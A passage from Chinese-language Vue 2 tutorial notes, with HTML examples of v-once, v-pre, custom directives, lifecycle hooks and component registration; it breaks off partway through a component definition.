
<h2 v-once>初始化的n值为{{n}}</h2>
<h2>当前的n值为{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script>
const vm=new Vue({
el:'#root',
data:{
n:1
},
})
</script>
</body>
</html>
4.v-pre
v-pre指令:
1.跳过其所在节点的编译
2.可以利用它跳过:没有使用指令语法,没有使用插值语法的节点,会加快编译
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">

<h2 v-pre>v-pre跳过编译</h2>
<h2 v-once v-pre>初始化的n值为{{n}}</h2>
<h2>当前的n值为{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script>
const vm=new Vue({
el:'#root',
data:{
n:1
},
})
</script>
</body>
</html>
30.自定义指令-函数式和对象式
自定义指令总结:
一、定义语法:
(1)局部指令:
new Vue({
directives:{指令名:配置对象}
})
或
new Vue({
directves(){}
})
(2)全局指令:
Vue.directive(指令名,配置对象)或Vue.directive(指令名,回调函数)
二、配置对象中常用的3个回调:
(1)bind:指令与元素成功绑定时调用
(2)inserted:指令所在元素被插入页面时调用
(3)update:指令所在模板被重新时调用。
三、备注:
1.指令定义时不加v-,但使用时要加v-
2.指令名如果是多个单词,要使用Kebab-case命名方式,不要用camelCase命名
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<!--
需求1:定义一个v-big指令,和v-text功能类似,但是会把绑定的数据放大10倍
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的元素自动获取焦点
-->

<div id="root">
<h1>{{str}}</h1>
<h2>当前的n值是:<span v-text="n"></span></h2>
<h2>放大10倍后的n值是:<span v-big="n">放大10倍后的n值是:</span></h2>
<button @click="n++">点我n+1</button>
<hr>
<input type="text" v-fbind:value="n">
</div>
<script>
const vm=new Vue({
el:'#root',
data:{
str:'时间啊,你是多么的美丽',
n:1
},
directives:{
// big函数何时会被调用?1.指令于元素成功绑定时(一上来)2.指令所在的模板被重新解析时
big(element,binding){
console.log('big被调用')
element.innerText=binding.value*10
},
fbind:{
// 指令于元素成功绑定时(一上来)
bind(element,binding){
element.value=binding.value
},
// 指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
// 指令所在的模板被重新解析时
update(element,binding){
element.value=binding.value
}
}
}
})
</script>
</body>
</html>
31.引出生命周期
声明周期:
1.又名生命周期回调函数,生命周期钩子
2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数
3.生命周期函数的名字不可更改,但函数的具体内容是程序员更加需求编写的。
4.生命周期函数中的this指向是vm或组件实例对象
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
<h2 v-if="a">hello</h2>
<h1 :style="{opacity}">{{str}}</h1>
</div>
<script>
const vm= new Vue({
el:'#root',
data:{
str:'时间啊,你是多么的美丽',
opacity:1,
a:false
},
// Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
mounted() {
alert('mounted函数被调用了')
setInterval(()=>{
vm.opacity-=0.01
if(vm.opacity<=0) vm.opacity=1
},16)
},
})
// 通过外部的定时器实现(不推荐)
/* setInterval(()=>{
vm.opacity-=0.01
if(vm.opacity<=0) vm.opacity=1
},16) */
</script>
</body>
</html>

(就算是后面a的值发生改变,模板重新解析,mounted函数也没有再次调用)
32.生命周期
VM的生命周期
将要创建====>调用beforeCreate函数
创建完毕====>调用created函数
将要挂载====>调用beforeMount函数
(重要)挂载完毕====>调用mounted函数
将要更新====>调用beforeUpdate函数
更新完毕====>调用updated函数
(重要)将要销毁====>调用beforeDestroy函数
销毁完毕====>调用destroyed函数

常见的生命周期钩子
1.mounted:发送Ajax请求,启动定时器,绑定自定义事件,订阅消息等[初始化操作]
2.beforeDestroy:清除定时器,解绑自定义事件,取消订阅消息等[收尾工作]
关于销毁Vue实例
1.销毁后借助Vue开发中工具看不到任何消息
2.销毁后自定义事件会失效,但原生DOM事件依然有效
3.一般不会在beforeDestroy操作数据,因为即使操作数据,也不会在触发更新流程了
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
<h1 :style="{opacity}">{{str}}</h1>
<button @click="stop">点我停止变换</button>
<button @click="opacity=1">点我透明度变为一</button>
</div>
<script>
const vm= new Vue({
el:'#root',
data:{
str:'时间啊,你是多么的美丽',
opacity:1,
},
mounted() {
this.timer= setInterval(()=>{
vm.opacity-=0.01
if(vm.opacity<=0) vm.opacity=1
},16)
},
methods: {
stop(){
this.$destroy()
}
},
beforeDestroy() {
console.log('vm即将被销毁')
clearInterval(this.timer)
},
})
</script>
</body>
</html>

(销毁vm实例)

33.组件的理解

34.非单文件组件
Vue中使用组件的三大步骤:
1.定义组件(创建组件)
2.注册组件
3.使用组件(写组件标签)
一、如何定义一个组件?
使用Vue.extend(options)创建,其中options和New Vue(option)时传入的那个option几乎一样,但也有点区别:
1.el不要写,为什么?最终所有组件都要经过一个vm的管理,由VM中的el决定服务哪个容器
2.data必须写出函数,为什么?——————避免组件被复用时,数据存在引用关系
备注:使用template可以配置组件结构
二、如何注册组件
1.局部注册:靠new Vue的时候传入components选项
2.全局注册:靠Vue.component('组件名',组件)
三、编写组件标签
<组件名><组件名/>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
<h2>{{msg}}</h2>
<!-- 第三步:编写组件标签 -->
<school></school>
<hr>
<!-- 第三步:编写组件标签 -->
<student></student>
<student></student>
</div>
<div id="root2">
<hello></hello>
</div>
<script>
// 第一步:创建school组件
const school=Vue.extend({
// el:'#root',组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,由vm决定服务哪个容器
template:`
